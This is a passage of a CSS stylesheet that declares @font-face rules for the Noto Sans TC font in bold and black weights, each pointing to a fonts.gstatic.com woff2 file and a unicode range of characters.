  unicode-range: U+7e, U+300b, U+4e16, U+4e26, U+4eca-4ecb, U+4efb, U+4efd, U+4f46, U+4f55, U+4f9b, U+4fbf, U+505a, U+5065, U+5099, U+50cf, U+512a, U+5143, U+5148, U+5152, U+5169, U+5171, U+5177, U+518a, U+5247, U+5275, U+529f, U+52a9, U+5341, U+5361, U+53c3, U+53c8, U+53d6-53d7, U+53e3, U+5404, U+559c, U+5668, U+56db, U+5712, U+5718, U+57fa, U+58eb, U+592a, U+5c0e, U+5c11, U+5c1a, U+5c55, U+5c71, U+5e2b, U+5e36, U+5e97, U+5eb7, U+5efa, U+5f35, U+5f37, U+5f88, U+5f9e, U+5fc5, U+606f, U+6232, U+627e, U+6280, U+6301, U+6307, U+6392, U+653f, U+6559, U+6574, U+65c5, U+6613, U+66f8, U+6797, U+67e5, U+6a23, U+6b61, U+6bcf, U+6c11, U+6d41, U+6d77, U+6e2f, U+6eff, U+7167, U+71df, U+73a9, U+7403, U+754c, U+7559, U+767d-767e, U+795e, U+7a2e, U+7a7a, U+7ba1, U+7bc0, U+7c21, U+7cfb, U+7d04-7d05, U+7d1a, U+7d66, U+7d71, U+7de8, U+7e3d, U+8001, U+805e, U+8072, U+82f1, U+83ef, U+842c, U+8655, U+88ab, U+88dd, U+88fd, U+898f, U+89aa, U+89bd, U+89c0, U+89e3, U+8a02, U+8a3b, U+8a55, U+8a8d, U+8ad6, U+8b77, U+8b8a, U+8b93, U+8cb7, U+8ce3, U+8cea, U+8cfc, U+8f09, U+8fd1, U+9001, U+9020, U+9054, U+914d, U+9304, U+95b1, U+9664, U+969b, U+96b1, U+96c6, U+9700, U+975e, U+97f3, U+98a8, U+9999, U+99ac, U+9ebc;
}
/* [117] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.117.woff2) format('woff2');
  unicode-range: U+d, U+2b, U+7c, U+300c-300d, U+3010-3011, U+4e5f, U+4e8c, U+4e94, U+4ea4, U+4eab, U+4ee3, U+4ef6, U+4f4d, U+4f7f, U+4fdd, U+4fe1, U+50b3, U+50f9, U+5149, U+514d, U+518d, U+5217, U+5225, U+5229, U+529b, U+5305, U+5316-5317, U+5357, U+5373, U+539f, U+53bb, U+53cb, U+53ea, U+53f8, U+544a, U+54e1, U+5546, U+56e0, U+578b, U+5831, U+5834, U+5973, U+5b57, U+5b89, U+5b8c, U+5ba2, U+5bb9, U+5c07, U+5c0b, U+5df2, U+5e38, U+5ea6, U+5ee3, U+5feb, U+6027, U+60a8, U+60f3, U+611b, U+611f, U+61c9, U+6216, U+624d, U+6253, U+63a5, U+63a8, U+641c, U+6536, U+653e, U+6578, U+6599, U+661f, U+671f, U+672a, U+6771, U+679c, U+683c, U+689d, U+6a19, U+6b0a, U+6b21, U+6b3e, U+6b64, U+6bd4, U+6c23, U+6c34, U+6c92, U+6d88, U+6e05, U+7063, U+7136, U+71b1, U+7522, U+7531, U+7576, U+76ee, U+76f4, U+771f, U+77e5, U+793a, U+79c1, U+79d1, U+7a0b, U+7acb, U+7ae0, U+7b2c, U+7b49, U+7cbe, U+7d50, U+7d61, U+7dda, U+800c, U+81f3, U+8272, U+82b1, U+8457, U+897f, U+898b, U+8996, U+8a00, U+8a08, U+8a18, U+8a2d, U+8a71, U+8cbb, U+8d77, U+8d85, U+8eab, U+8eca, U+8f49, U+901a, U+9023, U+9032, U+904a-904b, U+9053, U+9084, U+91cd, U+91cf, U+9577, U+9580, U+9650, U+982d, U+985e, U+98df, U+ff08-ff09, U+ff1f;
}
/* [118] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.118.woff2) format('woff2');
  unicode-range: U+4e, U+a0, U+a9, U+3001-3002, U+4e09-4e0b, U+4e0d, U+4e3b, U+4e4b, U+4e86, U+4e8b, U+4ed6, U+4ee5, U+4f1a, U+4f5c, U+4f60, U+4f86, U+500b, U+5011, U+5165, U+5167-5168, U+516c, U+5176, U+51fa, U+5206, U+5230, U+524d, U+52a0, U+52d5, U+52d9, U+5340, U+53ca, U+53ef-53f0, U+5408, U+540c-540d, U+548c, U+54c1, U+554f, U+55ae, U+56de, U+570b, U+5716, U+5728, U+5730, U+5916, U+591a, U+5929, U+597d, U+5982, U+5b50, U+5b78, U+5b9a, U+5bb6, U+5be6, U+5c08, U+5c0d, U+5c0f, U+5c31, U+5de5, U+5e02, U+5e73-5e74, U+5f0f, U+5f71, U+5f8c, U+5f97, U+5fc3, U+60c5, U+610f, U+6210-6211, U+6240, U+624b, U+63d0, U+6587, U+65b9, U+65bc, U+660e, U+662d, U+662f, U+6642, U+66f4, U+6700, U+6703, U+670d, U+672c, U+682a, U+696d, U+6a02, U+6a5f, U+6cbb, U+6cd5, U+6d3b, U+70ba, U+7121, U+7247-7248, U+7269, U+7279, U+73fe, U+7406, U+751f, U+7528, U+767b-767c, U+76f8, U+770b, U+793e, U+7ad9, U+7d93, U+7db2, U+7f8e, U+8005, U+806f, U+80fd, U+81ea, U+8207, U+865f, U+884c, U+8868, U+8981, U+8a0a, U+8aaa, U+8acb, U+8cc7, U+8def, U+9019, U+904e, U+9078, U+90e8, U+90fd, U+91d1, U+958b, U+9593, U+95dc, U+96fb, U+9762, U+9801, U+984c, U+9996, U+9ad4, U+9ad8, U+9ede, U+ff01, U+ff1a;
}
/* [119] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 700;
  src: local('Noto Sans TC Bold'), local('NotoSansTC-Bold'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9gwQvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.119.woff2) format('woff2');
  unicode-range: U+20-22, U+27-2a, U+2c-3b, U+3f, U+41-4d, U+4f-5d, U+61-7b, U+7d, U+ab, U+ae, U+b2-b3, U+b7, U+bb, U+bf, U+c9, U+cd, U+d6, U+e0-ef, U+f1-f4, U+f6, U+f9-fa, U+fc-fd, U+101, U+103, U+110-111, U+113, U+12b, U+14d, U+16b, U+1a1, U+1b0, U+1ce, U+300-301, U+1ea1, U+1ea3, U+1ebf, U+1ec7, U+2013-2014, U+2039-203a, U+203c, U+2122, U+4e00, U+4e2d, U+4eba, U+5927, U+65b0, U+65e5, U+6708-6709, U+6b63, U+70b9, U+7684, U+ff0c;
}
/* [0] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.0.woff2) format('woff2');
  unicode-range: U+1f915-1f930, U+1f932-1f935, U+1f937-1f939, U+1f940-1f944, U+1f947-1f94a, U+1f950-1f95f, U+1f962-1f967, U+1f969-1f96a, U+1f980-1f981, U+1f984-1f98d, U+1f990-1f992, U+1f994-1f996, U+1f9c0, U+1f9d0, U+1f9d2, U+1f9d4, U+1f9d6, U+1f9d8, U+1f9da, U+1f9dc-1f9dd, U+1f9df-1f9e2, U+1f9e5-1f9e6, U+20024, U+20487, U+20779, U+20c41, U+20c78, U+20d71, U+20e98, U+20ef9, U+2107b, U+210c1, U+22c51, U+233b4, U+24a12, U+2512b, U+2546e, U+25683, U+267cc, U+269f2, U+27657, U+282e2, U+2898d, U+29d5a, U+f0001-f0005, U+f0019, U+f009b, U+f0101-f0104, U+f012b, U+f01ba, U+f01d6, U+f0209, U+f0217, U+f0223-f0224, U+fc355, U+fe327, U+fe517, U+feb97, U+fffb4;
}
/* [5] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.5.woff2) format('woff2');
  unicode-range: U+1f1e6-1f1f5, U+1f1f7-1f1ff, U+1f21a, U+1f22f, U+1f232-1f237, U+1f239-1f23a, U+1f250-1f251, U+1f300, U+1f302-1f321, U+1f324-1f328, U+1f32a-1f370;
}
/* [6] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.6.woff2) format('woff2');
  unicode-range: U+ff2a-ff5b, U+ff5d, U+ff61-ff65, U+ff67-ff68, U+ff6a, U+ff6c-ff7e, U+ff80-ff86, U+ff89-ff94, U+ff97-ff9f, U+ffb9, U+ffe0-ffe3, U+ffe5, U+ffe9, U+ffeb, U+ffed, U+fffc-fffd, U+1d7c7, U+1f004, U+1f0cf, U+1f141-1f142, U+1f150, U+1f154, U+1f158, U+1f15b, U+1f15d-1f15e, U+1f162-1f163, U+1f170-1f171, U+1f174, U+1f177-1f178, U+1f17d-1f17f, U+1f192-1f195, U+1f197-1f19a;
}
/* [7] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.7.woff2) format('woff2');
  unicode-range: U+f98a, U+f98c, U+f98e, U+f996-f997, U+f999-f99a, U+f99c, U+f99f-f9a0, U+f9a3, U+f9a8, U+f9ad, U+f9b2-f9b6, U+f9b9-f9ba, U+f9bd-f9be, U+f9c1, U+f9c4, U+f9c7, U+f9ca, U+f9cd, U+f9d0-f9d1, U+f9d3-f9d4, U+f9d7-f9d8, U+f9dc-f9dd, U+f9df-f9e1, U+f9e4, U+f9e8-f9ea, U+f9f4, U+f9f6-f9f7, U+f9f9-f9fa, U+f9fc-fa01, U+fa03-fa04, U+fa06, U+fa08-fa0a, U+fa0c, U+fa11, U+fa17, U+fa19, U+fa1b, U+fa1d, U+fa26, U+fa2c, U+fb01, U+fdfc, U+fe0e, U+fe31, U+fe33-fe36, U+fe38-fe44, U+fe49-fe52, U+fe54-fe57, U+fe59-fe6a, U+fe8e, U+fe92-fe93, U+feae, U+fecb-fecc, U+fee0, U+feec, U+fef3, U+ff02-ff04, U+ff07, U+ff19, U+ff1c-ff1d, U+ff20-ff29;
}
/* [8] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.8.woff2) format('woff2');
  unicode-range: U+f715-f717, U+f719-f71a, U+f71c-f721, U+f724-f725, U+f728, U+f734-f735, U+f737-f738, U+f73a, U+f73e-f742, U+f745, U+f748-f749, U+f74b-f74d, U+f74f-f751, U+f753-f756, U+f758-f75a, U+f75c, U+f75e, U+f760-f764, U+f768-f76a, U+f76c, U+f76f-f774, U+f776-f77a, U+f77c, U+f77e-f780, U+f785, U+f787-f78c, U+f78e, U+f792-f796, U+f798, U+f79c, U+f7f5, U+f812, U+f815, U+f876, U+f8f5, U+f8f8, U+f8ff, U+f901-f902, U+f904, U+f906, U+f909-f90a, U+f90f, U+f914, U+f918-f919, U+f91b, U+f91d, U+f91f, U+f923, U+f925, U+f92d-f92f, U+f934, U+f937-f938, U+f93d, U+f93f, U+f941, U+f949, U+f94c, U+f94e-f94f, U+f95a, U+f95d-f95e, U+f961-f963, U+f965-f970, U+f974, U+f976-f97a, U+f97c, U+f97e-f97f, U+f981, U+f983, U+f988;
}
/* [18] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.18.woff2) format('woff2');
  unicode-range: U+9e4f, U+9e51, U+9e55, U+9e64, U+9e66, U+9e6b, U+9e6d-9e6e, U+9e70, U+9e73, U+9e75, U+9e78, U+9e7c, U+9e80-9e83, U+9e87-9e88, U+9e8b-9e8c, U+9e90-9e93, U+9e96, U+9e9d, U+9ea1, U+9ea4, U+9ea6, U+9ea9-9eab, U+9ead, U+9eaf, U+9eb4, U+9eb7-9eba, U+9ebd-9ebf, U+9ec4, U+9ecc-9ecd, U+9ed0, U+9ed2, U+9ed4, U+9ed9-9eda, U+9edc-9edd, U+9edf-9ee0, U+9ee2, U+9ee5, U+9ee7, U+9eee-9eef, U+9ef3-9ef4, U+9ef6-9ef7, U+9ef9, U+9efb-9efd, U+9eff, U+9f07-9f09, U+9f10, U+9f14-9f15, U+9f19, U+9f22, U+9f29, U+9f2c, U+9f2f, U+9f31, U+9f34, U+9f37, U+9f39, U+9f3d-9f3e, U+9f41, U+9f4b-9f50, U+9f54, U+9f57, U+9f59, U+9f5c, U+9f5f-9f60, U+9f62-9f63, U+9f66-9f67, U+9f6a, U+9f6c, U+9f72, U+9f76-9f77, U+9f7f, U+9f84-9f85, U+9f88, U+9f8e, U+9f91, U+9f94-9f96, U+9f98-9f9b, U+9f9f-9fa0, U+9fa2, U+9fa4, U+a1f4, U+a4b0-a4b1, U+a4b3, U+a9c1-a9c2, U+aa31, U+ab34, U+ac00-ac01, U+ac04, U+ac08, U+ac10-ac11, U+ac13-ac16, U+ac19, U+ac1c-ac1d;
}
/* [19] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.19.woff2) format('woff2');
  unicode-range: U+9cb3, U+9cb6-9cb8, U+9cc4-9cc5, U+9ccc-9ccd, U+9cd5-9cd7, U+9cdd-9cdf, U+9ce7, U+9ce9, U+9cee-9cf0, U+9cf2, U+9cf6, U+9cfc-9cfe, U+9d03, U+9d06-9d08, U+9d0e, U+9d10, U+9d12, U+9d15, U+9d17, U+9d1b, U+9d1d-9d1f, U+9d23, U+9d26, U+9d2b, U+9d2f-9d30, U+9d34, U+9d37, U+9d3d, U+9d3f, U+9d42, U+9d50-9d53, U+9d59, U+9d5c, U+9d5e-9d61, U+9d6a, U+9d6f-9d70, U+9d72, U+9d77, U+9d7a, U+9d7e, U+9d87, U+9d89, U+9d8f, U+9d91-9d93, U+9d96, U+9d98, U+9d9a, U+9da1-9da2, U+9da5, U+9da9, U+9dab-9dac, U+9db1-9db2, U+9db4-9db5, U+9db9-9dbc, U+9dbf-9dc2, U+9dc4, U+9dc7-9dc9, U+9dd3, U+9dd6-9dd7, U+9dd9-9dda, U+9dde-9ddf, U+9de2, U+9de5-9de6, U+9de8, U+9def-9df0, U+9df2-9df4, U+9df8, U+9dfa, U+9dfd, U+9dff, U+9e02, U+9e07, U+9e0a, U+9e11, U+9e15, U+9e18, U+9e1a-9e1b, U+9e1d-9e23, U+9e25-9e26, U+9e2d, U+9e2f, U+9e33, U+9e35, U+9e3d-9e3f, U+9e42-9e43, U+9e45, U+9e48-9e4a, U+9e4c;
}
/* [20] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.20.woff2) format('woff2');
  unicode-range: U+9b55, U+9b58, U+9b5b, U+9b5e-9b60, U+9b63, U+9b68-9b69, U+9b74, U+9b77, U+9b7d, U+9b80-9b81, U+9b83-9b84, U+9b87-9b88, U+9b8a-9b8b, U+9b8d-9b8e, U+9b90-9b95, U+9b97, U+9b9f-9ba0, U+9ba2-9ba3, U+9ba8, U+9baa-9bab, U+9bad, U+9bb0, U+9bb8, U+9bc0-9bc1, U+9bc3, U+9bc6-9bca, U+9bd3-9bd7, U+9bd9, U+9bdb, U+9bdd, U+9be1-9be2, U+9be4-9be5, U+9be7-9be8, U+9bea, U+9bed-9bee, U+9bf0-9bf1, U+9bf5, U+9bf7, U+9bf9, U+9bfd, U+9bff, U+9c02, U+9c06, U+9c08-9c0a, U+9c0d, U+9c10, U+9c12-9c13, U+9c15, U+9c1c, U+9c1f, U+9c21, U+9c23-9c25, U+9c28-9c29, U+9c2d-9c2e, U+9c31-9c33, U+9c35-9c37, U+9c39-9c3b, U+9c3d-9c3e, U+9c40, U+9c42, U+9c45-9c49, U+9c52, U+9c54, U+9c56-9c5a, U+9c5d, U+9c5f-9c60, U+9c63, U+9c67-9c68, U+9c72, U+9c75, U+9c77-9c78, U+9c7a-9c7c, U+9c7f-9c81, U+9c87-9c88, U+9c8d, U+9c91, U+9c94, U+9c97, U+9c9b-9c9c, U+9ca4, U+9ca8, U+9cab, U+9cad, U+9cb1-9cb2;
}
/* [21] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.21.woff2) format('woff2');
  unicode-range: U+9a04-9a05, U+9a0c, U+9a0f-9a13, U+9a16, U+9a1b-9a1c, U+9a20, U+9a24, U+9a28, U+9a2b, U+9a2d-9a2e, U+9a34-9a36, U+9a38, U+9a3e, U+9a40-9a44, U+9a4a, U+9a4c-9a4e, U+9a52, U+9a55-9a56, U+9a5b, U+9a62-9a65, U+9a69-9a6b, U+9a6d, U+9a6f-9a71, U+9a73-9a74, U+9a76, U+9a78-9a79, U+9a7b-9a7c, U+9a7e-9a7f, U+9a81-9a82, U+9a84-9a87, U+9a8a-9a8c, U+9a8f-9a91, U+9a97, U+9a9a, U+9a9e, U+9aa0-9aa1, U+9aa4-9aa5, U+9aaf-9ab1, U+9ab6-9aba, U+9abc, U+9abe, U+9ac0-9ac5, U+9ac8, U+9acb-9acc, U+9ace-9acf, U+9ad1, U+9ad3, U+9ad5-9ad7, U+9ad9, U+9adf, U+9ae1, U+9ae3, U+9ae6, U+9aea-9aeb, U+9aed, U+9aef, U+9af2, U+9af4, U+9af9, U+9afb, U+9afd, U+9b03-9b04, U+9b08, U+9b0d, U+9b13, U+9b18, U+9b1a, U+9b1f, U+9b22-9b23, U+9b28-9b2a, U+9b2c-9b30, U+9b32, U+9b3b, U+9b41, U+9b43-9b44, U+9b46-9b49, U+9b4b-9b4e, U+9b51;
}
/* [22] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.22.woff2) format('woff2');
  unicode-range: U+98b2-98b3, U+98b6-98b8, U+98ba-98bd, U+98bf, U+98c7-98c8, U+98ca, U+98ce, U+98d2-98d3, U+98d8-98da, U+98dc, U+98de, U+98e0-98e3, U+98e5, U+98e7-98ee, U+98f1, U+98f4, U+9901, U+9908-9909, U+990c, U+9911-9912, U+9914, U+9916-9917, U+991a-991c, U+991e, U+9920-9921, U+9927, U+992b-992c, U+992e, U+9931-9933, U+9938, U+993a, U+993c-9940, U+9943-9945, U+9948-994a, U+994c-994e, U+9951-9952, U+9954-9955, U+995c, U+995e-995f, U+9961-9962, U+9965, U+9968, U+996a, U+996d-9972, U+9975-9976, U+997a, U+997c, U+997f-9980, U+9984-9986, U+9988, U+998b, U+998d, U+998f, U+9992, U+9994-9995, U+9997-9998, U+999c, U+999e, U+99a0-99a1, U+99a5, U+99ab, U+99ad, U+99af, U+99b1, U+99b4, U+99b9, U+99c4-99c6, U+99cf, U+99d1-99d2, U+99d4, U+99d6, U+99d8-99d9, U+99dd, U+99df, U+99e1-99e2, U+99e9, U+99ed-99ee, U+99f0-99f1, U+99f8, U+99fb, U+99ff, U+9a01-9a03;
}
/* [23] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.23.woff2) format('woff2');
  unicode-range: U+9761, U+9763, U+9765-9766, U+9768, U+976c-976d, U+9771, U+9773, U+9776, U+977a, U+977c, U+9780, U+9784-9786, U+9788, U+978d-978f, U+9798, U+979d-979e, U+97a0, U+97a3, U+97a5-97a6, U+97a8, U+97ab-97ae, U+97b6-97b7, U+97b9, U+97bf, U+97c1, U+97c3, U+97c6, U+97c9, U+97cc-97cd, U+97d6, U+97d8-97d9, U+97dc-97de, U+97e1, U+97e6-97e7, U+97ec-97ee, U+97f0-97f1, U+97f5-97f6, U+97f9-97fa, U+97fe, U+9803-9804, U+9807, U+980a, U+980e-980f, U+9811, U+9814, U+9816, U+981a, U+981c, U+981e, U+9820-9821, U+9823-9824, U+9826, U+9828, U+982a-982c, U+9830, U+9832, U+9834-9835, U+9837, U+9839, U+983c-983d, U+9845, U+9848-9849, U+984e, U+9852-9857, U+9859-985a, U+9862-9863, U+9865, U+986b, U+9870-9871, U+9873-9874, U+9876-9877, U+9879-987f, U+9881-9882, U+9884-988a, U+988c-988d, U+9890, U+9893, U+9896-9898, U+989a, U+989c-989e, U+98a0, U+98a4, U+98a6-98a7, U+98a9, U+98ae-98af;
}
/* [24] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.24.woff2) format('woff2');
  unicode-range: U+960e, U+9610-9611, U+9614, U+9616, U+9619-961a, U+961c-961d, U+961f, U+9621, U+9624, U+9628, U+962e-962f, U+9631, U+9633-9636, U+963c, U+9641-9643, U+9645, U+9647-9648, U+964b, U+964e-964f, U+9651, U+9653-9655, U+9658, U+965b-965f, U+9661, U+9665, U+9668-9669, U+966c, U+9672, U+9674, U+967a, U+9682-9685, U+9688-9689, U+968b, U+968d, U+968f-9690, U+9695, U+9697-9699, U+969e, U+96a0-96a4, U+96a7, U+96a9, U+96ac, U+96ae, U+96b0, U+96b2-96b4, U+96b6-96b9, U+96bc-96be, U+96c1, U+96c3, U+96c7, U+96c9-96cf, U+96d1-96d2, U+96d8, U+96db, U+96dd, U+96e9, U+96eb, U+96f0-96f1, U+96f3-96f4, U+96f9, U+96fe-96ff, U+9701-9702, U+9704-9706, U+9708-970a, U+970e-9711, U+9713, U+9719, U+971d, U+971f-9720, U+9728, U+972a, U+972d, U+9730, U+9733, U+9739-973a, U+973d-973e, U+9742, U+9744, U+9746-9747, U+9749, U+9750-9751, U+9753, U+9756, U+9758-9759, U+975b, U+975d;
}
/* [25] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.25.woff2) format('woff2');
  unicode-range: U+94d0, U+94db-94dd, U+94e0, U+94e2-94e3, U+94e8, U+94ec-94ee, U+94f0, U+94f2, U+94f5-94f6, U+94f8, U+94fa, U+94fe-9502, U+9504-9506, U+9508, U+950b-950c, U+950f-9510, U+9519-951b, U+951d, U+951f, U+9521-9526, U+952d-9530, U+9535, U+953a-953b, U+9540-9542, U+9547, U+9549-954a, U+954d, U+9550-9551, U+9554-9556, U+955c, U+956c-956d, U+956f-9570, U+9573, U+9576, U+9578, U+957f, U+9582, U+9586, U+9588, U+958e-958f, U+9591, U+9598-9599, U+959c, U+959e-959f, U+95a1-95a2, U+95a4-95a7, U+95a9-95ae, U+95b0, U+95b2, U+95b6, U+95b9-95bf, U+95c2-95c4, U+95c7-95c9, U+95cb-95cd, U+95d0, U+95d3-95d5, U+95d7-95d8, U+95da, U+95de, U+95e0-95e2, U+95e4-95e5, U+95ea-95eb, U+95ed-95f0, U+95f2-95f3, U+95f5, U+95f7-95fb, U+95fd, U+9600-9602, U+9605, U+9607-9609;
}
/* [26] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.26.woff2) format('woff2');
  unicode-range: U+93ad, U+93af-93b0, U+93b3-93bb, U+93bd-93be, U+93c0-93c4, U+93c7, U+93ca-93cd, U+93d0-93d1, U+93d6-93d8, U+93dc-93e0, U+93e2, U+93e4, U+93e8, U+93ee, U+93f0, U+93f5, U+93f7-93f9, U+93fb, U+9403, U+9407, U+940f-9410, U+9413-9414, U+9417, U+9419-941a, U+941c, U+941e, U+9420-9425, U+9427-942b, U+942e, U+9432-9433, U+9436, U+9438, U+943a, U+943d, U+943f-9440, U+9444-9445, U+944a, U+944c, U+9452, U+9454-9455, U+945a-945b, U+945e, U+9460, U+9462-9463, U+9468, U+946a, U+946d, U+946f, U+9471-9472, U+9474-9477, U+9479, U+947e-9481, U+9488-948a, U+948e, U+9492-9493, U+9497, U+9499, U+949b-94a3, U+94a5-94a9, U+94ac, U+94ae-94b1, U+94b3-94b5, U+94bb-94bc, U+94be-94c3, U+94c5-94c6, U+94c9, U+94ce-94cf;
}
/* [27] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.27.woff2) format('woff2');
  unicode-range: U+92a5-92ae, U+92b2, U+92b5-92b6, U+92b9, U+92bb-92bc, U+92c2-92c3, U+92c5-92cd, U+92cf-92d1, U+92d5, U+92d7, U+92d9, U+92dd, U+92df, U+92e4-92e6, U+92e8-92e9, U+92ed-92f3, U+92f6, U+92f8-92f9, U+92fb, U+9300-9302, U+9306, U+930b, U+930f-9310, U+9312, U+9315, U+9318-931b, U+931d-9321, U+9323-9325, U+9327-932a, U+932c-932e, U+9331-9333, U+9335, U+9338, U+933c, U+9340-9341, U+9345-9349, U+934d, U+934f-9352, U+9354, U+9356-9360, U+9363-9367, U+9369-936a, U+936c, U+936e, U+9370-9371, U+9373, U+9376, U+9379-937a, U+937c, U+9382, U+9385, U+9387, U+938a, U+938c, U+938f, U+9394, U+9397-9398, U+939a-939b, U+939d-939e, U+93a1-93a3, U+93a6-93a7, U+93a9-93aa, U+93ac;
}
/* [28] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
  src: local('Noto Sans TC Black'), local('NotoSansTC-Black'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9uwYvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.28.woff2) format('woff2');
  unicode-range: U+91a7, U+91aa, U+91ae-91b2, U+91b4-91b5, U+91b8, U+91ba, U+91bd-91be, U+91c1, U+91c3, U+91c5-91c6, U+91c8-91ca, U+91d0, U+91d2-91d5, U+91d7, U+91d9, U+91dc, U+91e1, U+91e4, U+91e6-91e9, U+91ec-91ed, U+91f0-91f1, U+91f5-91fa, U+91fd, U+91ff-9201, U+9203-920a, U+920d-920e, U+9210-9211, U+9217, U+9219, U+921c, U+921e, U+9221, U+9223-9227, U+922a, U+922d-922e, U+9230-9231, U+9233, U+9235-923b, U+923d-9241, U+9244-9246, U+9248-9249, U+924b-9251, U+9253, U+9257, U+925a-925b, U+925d-925e, U+9262, U+9264-9267, U+926b-926d, U+926f, U+9271-9272, U+9274, U+9276, U+9278, U+927a-927c, U+927e-927f, U+9282-9283, U+9286, U+9288, U+928a, U+928d-928e, U+9291, U+9293, U+9295-9296, U+9299-929d, U+92a0-92a4;
}
/* [29] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 900;
